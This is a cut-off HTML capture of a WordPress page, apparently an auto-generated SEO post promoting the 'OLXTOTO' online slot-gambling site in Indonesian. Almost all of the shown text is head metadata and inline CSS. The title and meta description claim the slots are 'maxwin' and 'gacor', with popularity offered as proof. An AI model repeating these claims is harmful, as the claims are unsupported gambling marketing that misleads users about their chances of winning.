

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hendersonbizcenter.com/olxtoto-ini-waktunya-buat-masuk-dan-main-di-situs-slots-maxwin-saat-ini-pun-masalembu/
body_size: 16592
content:


<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>OLXTOTO : Ini Waktunya buat Masuk dan Main di Situs Slots Maxwin Saat ini Pun Masalembu - Hendersonbizcenter</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://hendersonbizcenter.com/xmlrpc.php">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://hendersonbizcenter.com/olxtoto-ini-waktunya-buat-masuk-dan-main-di-situs-slots-maxwin-saat-ini-pun-masalembu/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="OLXTOTO : Ini Waktunya buat Masuk dan Main di Situs Slots Maxwin Saat ini Pun Masalembu - Hendersonbizcenter" />
	<meta property="og:description" content="Untuk Anda yang paling suka dengan permainan slots online sudah pasti dapat mencoba buat main pada website slots maxwin saja. Dengan masuk dan main di blog ini tentunya Anda juga dapat juga mendapati permainan yang paling gacor. Sampai ini juga telah bisa terbuktikan lantaran udah ada sangat banyak orang yang main didalamnya. Karena itu, pastinya &hellip; Continue reading OLXTOTO : Ini Waktunya buat Masuk dan Main di Situs Slots Maxwin Saat ini Pun Masalembu &rarr;" />
	<meta property="og:url" content="https://hendersonbizcenter.com/olxtoto-ini-waktunya-buat-masuk-dan-main-di-situs-slots-maxwin-saat-ini-pun-masalembu/" />
	<meta property="og:site_name" content="Hendersonbizcenter" />
	<meta property="article:published_time" content="2023-01-08T13:53:12+00:00" />
	<meta property="og:image" content="https://hendersonbizcenter.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://hendersonbizcenter.com/olxtoto-ini-waktunya-buat-masuk-dan-main-di-situs-slots-maxwin-saat-ini-pun-masalembu/#article","isPartOf":{"@id":"https://hendersonbizcenter.com/olxtoto-ini-waktunya-buat-masuk-dan-main-di-situs-slots-maxwin-saat-ini-pun-masalembu/"},"author":{"name":"admin","@id":"https://hendersonbizcenter.com/#/schema/person/ca703e7ba1d8c7c7083b8b88ba871637"},"headline":"OLXTOTO : Ini Waktunya buat Masuk dan Main di Situs Slots Maxwin Saat ini Pun Masalembu","datePublished":"2023-01-08T13:53:12+00:00","mainEntityOfPage":{"@id":"https://hendersonbizcenter.com/olxtoto-ini-waktunya-buat-masuk-dan-main-di-situs-slots-maxwin-saat-ini-pun-masalembu/"},"wordCount":1946,"commentCount":0,"image":{"@id":"https://hendersonbizcenter.com/olxtoto-ini-waktunya-buat-masuk-dan-main-di-situs-slots-maxwin-saat-ini-pun-masalembu/#primaryimage"},"thumbnailUrl":"https://hendersonbizcenter.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg","articleSection":["Judi Slot"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://hendersonbizcenter.com/olxtoto-ini-waktunya-buat-masuk-dan-main-di-situs-slots-maxwin-saat-ini-pun-masalembu/","url":"https://hendersonbizcenter.com/olxtoto-ini-waktunya-buat-masuk-dan-main-di-situs-slots-maxwin-saat-ini-pun-masalembu/","name":"OLXTOTO : Ini Waktunya buat Masuk dan Main di Situs Slots Maxwin Saat ini Pun Masalembu - Hendersonbizcenter","isPartOf":{"@id":"https://hendersonbizcenter.com/#website"},"primaryImageOfPage":{"@id":"https://hendersonbizcenter.com/olxtoto-ini-waktunya-buat-masuk-dan-main-di-situs-slots-maxwin-saat-ini-pun-masalembu/#primaryimage"},"image":{"@id":"https://hendersonbizcenter.com/olxtoto-ini-waktunya-buat-masuk-dan-main-di-situs-slots-maxwin-saat-ini-pun-masalembu/#primaryimage"},"thumbnailUrl":"https://hendersonbizcenter.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg","datePublished":"2023-01-08T13:53:12+00:00","author":{"@id":"https://hendersonbizcenter.com/#/schema/person/ca703e7ba1d8c7c7083b8b88ba871637"},"breadcrumb":{"@id":"https://hendersonbizcenter.com/olxtoto-ini-waktunya-buat-masuk-dan-main-di-situs-slots-maxwin-saat-ini-pun-masalembu/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://hendersonbizcenter.com/olxtoto-ini-waktunya-buat-masuk-dan-main-di-situs-slots-maxwin-saat-ini-pun-masalembu/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hendersonbizcenter.com/olxtoto-ini-waktunya-buat-masuk-dan-main-di-situs-slots-maxwin-saat-ini-pun-masalembu/#primaryimage","url":"https://hendersonbizcenter.com/wp-content/uploads/2023/01/H53AYlf.jpg","contentUrl":"https://hendersonbizcenter.com/wp-content/uploads/2023/01/H53AYlf.jpg","width":840,"height":480},{"@type":"BreadcrumbList","@id":"https://hendersonbizcenter.com/olxtoto-ini-waktunya-buat-masuk-dan-main-di-situs-slots-maxwin-saat-ini-pun-masalembu/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://hendersonbizcenter.com/"},{"@type":"ListItem","position":2,"name":"OLXTOTO : Ini Waktunya buat Masuk dan Main di Situs Slots Maxwin Saat ini Pun Masalembu"}]},{"@type":"WebSite","@id":"https://hendersonbizcenter.com/#website","url":"https://hendersonbizcenter.com/","name":"Hendersonbizcenter","description":"Situs Judi Slot Terpercaya di Indonesia","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hendersonbizcenter.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://hendersonbizcenter.com/#/schema/person/ca703e7ba1d8c7c7083b8b88ba871637","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hendersonbizcenter.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/22b9f97b64b4fb54ca869793804a69b1317a987cd2115f4a558a352a0c2c2950?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/22b9f97b64b4fb54ca869793804a69b1317a987cd2115f4a558a352a0c2c2950?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://hendersonbizcenter.com"],"url":"https://hendersonbizcenter.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://hendersonbizcenter.com/olxtoto-ini-waktunya-buat-masuk-dan-main-di-situs-slots-maxwin-saat-ini-pun-masalembu/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Hendersonbizcenter &raquo; Feed" href="https://hendersonbizcenter.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hendersonbizcenter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhendersonbizcenter.com%2Folxtoto-ini-waktunya-buat-masuk-dan-main-di-situs-slots-maxwin-saat-ini-pun-masalembu%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hendersonbizcenter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhendersonbizcenter.com%2Folxtoto-ini-waktunya-buat-masuk-dan-main-di-situs-slots-maxwin-saat-ini-pun-masalembu%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://hendersonbizcenter.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://hendersonbizcenter.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://hendersonbizcenter.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://hendersonbizcenter.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://hendersonbizcenter.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://hendersonbizcenter.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://hendersonbizcenter.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://hendersonbizcenter.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://hendersonbizcenter.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #141412;--wp--preset--color--red: #bc360a;--wp--preset--color--medium-orange: #db572f;--wp--preset--color--light-orange: #ea9629;--wp--preset--color--yellow: #fbca3c;--wp--preset--color--dark-brown: #220e10;--wp--preset--color--medium-brown: #722d19;--wp--preset--color--light-brown: #eadaa6;--wp--preset--color--beige: #e8e5ce;--wp--preset--color--off-white: #f7f5e7;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--autumn-brown: linear-gradient(135deg, rgba(226,45,15,1) 0%, rgba(158,25,13,1) 100%);--wp--preset--gradient--sunset-yellow: linear-gradient(135deg, rgba(233,139,41,1) 0%, rgba(238,179,95,1) 100%);--wp--preset--gradient--light-sky: linear-gradient(135deg,rgba(228,228,228,1.0) 0%,rgba(208,225,252,1.0) 100%);--wp--preset--gradient--dark-sky: linear-gradient(135deg,rgba(0,0,0,1.0) 0%,rgba(56,61,69,1.0) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: 